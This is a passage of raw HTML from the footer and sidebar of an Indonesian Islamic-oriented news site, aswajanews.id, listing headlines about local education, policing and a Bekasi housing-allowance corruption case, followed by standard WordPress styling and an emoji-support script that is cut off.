                <a href="https://aswajanews.id/category/nasional/pelayanan-publik/" class="td-post-category">Pelayanan Publik</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T10:07:54+07:00" >10 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/siapkan-porsadin-nasional-2025-fkdt-jateng-jalin-koordinasi-dengan-kabid-pd-pontren/"  rel="bookmark" class="td-image-wrap " title="Siapkan Porsadin Nasional 2025, FKDT Jateng Jalin Koordinasi dengan Kabid PD Pontren" ><img class="entry-thumb" src="" alt="" title="Siapkan Porsadin Nasional 2025, FKDT Jateng Jalin Koordinasi dengan Kabid PD Pontren" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/41D97B30-150E-4CF2-8F08-28BF11A60360.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/41D97B30-150E-4CF2-8F08-28BF11A60360.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/siapkan-porsadin-nasional-2025-fkdt-jateng-jalin-koordinasi-dengan-kabid-pd-pontren/"  rel="bookmark" title="Siapkan Porsadin Nasional 2025, FKDT Jateng Jalin Koordinasi dengan Kabid PD Pontren">Siapkan Porsadin Nasional 2025, FKDT Jateng Jalin Koordinasi dengan Kabid PD...</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/pendidikan/" class="td-post-category">Pendidikan</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T08:33:34+07:00" >10 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/sekretaris-pd-dmi-kab-brebes-usulkan-kegiatan-pesantren-ramadhan-berbasis-masjid/"  rel="bookmark" class="td-image-wrap " title="Sekretaris PD DMI Kab Brebes Usulkan Kegiatan Pesantren Ramadhan Berbasis Masjid" ><img class="entry-thumb" src="" alt="" title="Sekretaris PD DMI Kab Brebes Usulkan Kegiatan Pesantren Ramadhan Berbasis Masjid" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/88FA9EFC-FD47-4FC8-9C30-5CB9108A4755.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/88FA9EFC-FD47-4FC8-9C30-5CB9108A4755.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/sekretaris-pd-dmi-kab-brebes-usulkan-kegiatan-pesantren-ramadhan-berbasis-masjid/"  rel="bookmark" title="Sekretaris PD DMI Kab Brebes Usulkan Kegiatan Pesantren Ramadhan Berbasis Masjid">Sekretaris PD DMI Kab Brebes Usulkan Kegiatan Pesantren Ramadhan Berbasis Masjid</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/pendidikan/" class="td-post-category">Pendidikan</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T23:55:25+07:00" >9 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/kisah-nyata-pertemuan-kyai-dan-pelacur/"  rel="bookmark" class="td-image-wrap " title="Kisah Nyata, Pertemuan Kyai dan Pelacur" ><img class="entry-thumb" src="" alt="" title="Kisah Nyata, Pertemuan Kyai dan Pelacur" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/83B69238-02C8-487F-AFE7-49172534B718.webp?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/83B69238-02C8-487F-AFE7-49172534B718.webp?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kisah-nyata-pertemuan-kyai-dan-pelacur/"  rel="bookmark" title="Kisah Nyata, Pertemuan Kyai dan Pelacur">Kisah Nyata, Pertemuan Kyai dan Pelacur</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/kajian/" class="td-post-category">Kajian</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T21:45:02+07:00" >9 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/manipulasi-tunjangan-perumahan-dprd-bekasi-kejati-jabar-tetapkan-dua-tersangka/"  rel="bookmark" class="td-image-wrap " title="Manipulasi Tunjangan Perumahan DPRD Bekasi: Kejati Jabar Tetapkan Dua Tersangka" ><img class="entry-thumb" src="" alt="" title="Manipulasi Tunjangan Perumahan DPRD Bekasi: Kejati Jabar Tetapkan Dua Tersangka" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/EC9908D2-4ADC-4387-8A85-561CA52915D2.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/EC9908D2-4ADC-4387-8A85-561CA52915D2.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/manipulasi-tunjangan-perumahan-dprd-bekasi-kejati-jabar-tetapkan-dua-tersangka/"  rel="bookmark" title="Manipulasi Tunjangan Perumahan DPRD Bekasi: Kejati Jabar Tetapkan Dua Tersangka">Manipulasi Tunjangan Perumahan DPRD Bekasi: Kejati Jabar Tetapkan Dua Tersangka</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T20:57:45+07:00" >9 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/kapolres-indramayu-cek-kesiapan-tps-dan-sekretariat-panitia-pilwu/"  rel="bookmark" class="td-image-wrap " title="Kapolres Indramayu Cek Kesiapan TPS dan Sekretariat Panitia Pilwu" ><img class="entry-thumb" src="" alt="" title="Kapolres Indramayu Cek Kesiapan TPS dan Sekretariat Panitia Pilwu" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/391A43A5-AD8F-4F7B-8D40-C2300ECDF2F6.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/391A43A5-AD8F-4F7B-8D40-C2300ECDF2F6.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kapolres-indramayu-cek-kesiapan-tps-dan-sekretariat-panitia-pilwu/"  rel="bookmark" title="Kapolres Indramayu Cek Kesiapan TPS dan Sekretariat Panitia Pilwu">Kapolres Indramayu Cek Kesiapan TPS dan Sekretariat Panitia Pilwu</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/nasional/pelayanan-publik/" class="td-post-category">Pelayanan Publik</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-09T19:44:47+07:00" >9 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://aswajanews.id/"><img class="td-retina-data" src="https://aswajanews.id/wp-content/uploads/2023/05/logoaswaja-desktop-300x99-1.png" data-retina="https://aswajanews.id/wp-content/uploads/2023/05/logoaswaja-desktop-300x99-1.png" alt="" title=""  width="300" height="99" /></a></div><div class="footer-text-wrap">Aswajanews.id adalah media online independen yang berlandaskan nilai-nilai Ahlussunnah wal Jama'ah (Aswaja) dalam menyuarakan kebenaran, keadilan sosial, dan semangat kebangsaan. Didirikan dengan semangat membangun ruang informasi yang sehat, inklusif, dan edukatif, kami hadir untuk memberikan pemberitaan yang jujur, tajam, dan berimbang, sekaligus menjadi jembatan antara masyarakat dan realitas sosial-politik yang kerap luput dari perhatian media arus utama.<div class="footer-email-wrap">Hubungi kami: <a href="mailto:aswajanews1@gmail.com">aswajanews1@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_9 td_block_template_1"  data-td-block-uid="tdi_9" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/viral-penghinaan-suku-sunda-wali-kota-bandung-farhan-jangan-terprovokasi-serahkan-pada-hukum/"  rel="bookmark" class="td-image-wrap " title="Viral Penghinaan Suku Sunda, Wali Kota Bandung Farhan: Jangan Terprovokasi, Serahkan pada Hukum!" ><img class="entry-thumb" src="" alt="" title="Viral Penghinaan Suku Sunda, Wali Kota Bandung Farhan: Jangan Terprovokasi, Serahkan pada Hukum!" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/A388239B-6B0F-401B-89C5-5DE7C165DF65.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/A388239B-6B0F-401B-89C5-5DE7C165DF65.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/viral-penghinaan-suku-sunda-wali-kota-bandung-farhan-jangan-terprovokasi-serahkan-pada-hukum/"  rel="bookmark" title="Viral Penghinaan Suku Sunda, Wali Kota Bandung Farhan: Jangan Terprovokasi, Serahkan pada Hukum!">Viral Penghinaan Suku Sunda, Wali Kota Bandung Farhan: Jangan Terprovokasi, Serahkan...</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T20:00:26+07:00" >12 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/kkn-uin-gus-dur-sukses-dongkrak-program-lingkungan-bank-sampah-hidup-magot-bangkit-lagi/"  rel="bookmark" class="td-image-wrap " title="KKN UIN Gus Dur Sukses Dongkrak Program Lingkungan: Bank Sampah Hidup, Magot Bangkit Lagi" ><img class="entry-thumb" src="" alt="" title="KKN UIN Gus Dur Sukses Dongkrak Program Lingkungan: Bank Sampah Hidup, Magot Bangkit Lagi" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/66ACA3D0-C543-4019-A286-6895B7BC3132.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/66ACA3D0-C543-4019-A286-6895B7BC3132.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kkn-uin-gus-dur-sukses-dongkrak-program-lingkungan-bank-sampah-hidup-magot-bangkit-lagi/"  rel="bookmark" title="KKN UIN Gus Dur Sukses Dongkrak Program Lingkungan: Bank Sampah Hidup, Magot Bangkit Lagi">KKN UIN Gus Dur Sukses Dongkrak Program Lingkungan: Bank Sampah Hidup,...</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T15:37:36+07:00" >12 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://aswajanews.id/kabaharkam-polri-pimpin-penanaman-jagung-di-indramayu/"  rel="bookmark" class="td-image-wrap " title="Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu" ><img class="entry-thumb" src="" alt="" title="Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu" data-type="image_tag" data-img-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/5D764B1E-74C3-4661-B448-E9D271F90E4E.jpeg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/aswajanews.id/wp-content/uploads/2025/12/5D764B1E-74C3-4661-B448-E9D271F90E4E.jpeg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://aswajanews.id/kabaharkam-polri-pimpin-penanaman-jagung-di-indramayu/"  rel="bookmark" title="Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu">Kabaharkam Polri Pimpin Penanaman Jagung di Indramayu</a></h3>            <div class="meta-info">
                <a href="https://aswajanews.id/category/aktual/" class="td-post-category">Aktual</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-12T06:55:56+07:00" >12 Desember 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://aswajanews.id/category/nasional/pelayanan-publik/">Pelayanan Publik<span class="td-cat-no">1306</span></a></li><li><a href="https://aswajanews.id/category/aktual/">Aktual<span class="td-cat-no">929</span></a></li><li><a href="https://aswajanews.id/category/pendidikan/">Pendidikan<span class="td-cat-no">595</span></a></li><li><a href="https://aswajanews.id/category/nusantara/">Nusantara<span class="td-cat-no">360</span></a></li><li><a href="https://aswajanews.id/category/nasional/hukum/">Hukum<span class="td-cat-no">327</span></a></li><li><a href="https://aswajanews.id/category/nasional/ekonomi-bisnis/">Ekonomi, Bisnis dan UMKM<span class="td-cat-no">270</span></a></li><li><a href="https://aswajanews.id/category/nasional/politik/">Politik dan Pemerintahan<span class="td-cat-no">252</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-21606"><a href="https://aswajanews.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-134"><a href="https://aswajanews.id/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-133"><a href="https://aswajanews.id/personil/">Personil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22521"><a href="https://aswajanews.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22520"><a href="https://aswajanews.id/kebijakan-privasi/">Kebijakan Privasi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20752"><a href="https://aswajanews.id/konsultasi-hukum/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30620"><a href="https://aswajanews.id/category/klinik-hukum/">Klinik Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8911"><a href="https://aswajanews.id/tds-login-register/">Login/Register</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8912"><a href="https://aswajanews.id/tds-my-account/">My account</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; aswajanews.id                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 693c6ea9096dc
    -->

    		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJSRW86" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
		<style id='jetpack-block-subscriptions-inline-css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>








	<iframe src='https://widgets.wp.com/likes/master.html?ver=20251212#ver=20251212&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->






<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aswajanews.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 